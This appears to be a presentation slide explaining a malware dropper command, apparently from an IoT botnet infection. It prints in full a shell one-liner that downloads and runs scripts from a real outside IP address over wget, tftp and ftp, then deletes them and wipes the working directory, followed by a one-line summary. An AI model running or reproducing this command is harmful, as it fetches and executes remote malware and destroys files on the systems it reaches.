

# First we have our command string...
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/bins.sh; chmod 777 bins.sh; sh bins.sh; tftp 185.10.68.125 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 185.10.68.125; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 185.10.68.125 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *; exit

Tl;dr - grab some bash files, throw them in various places, chmod them, run them, delete them.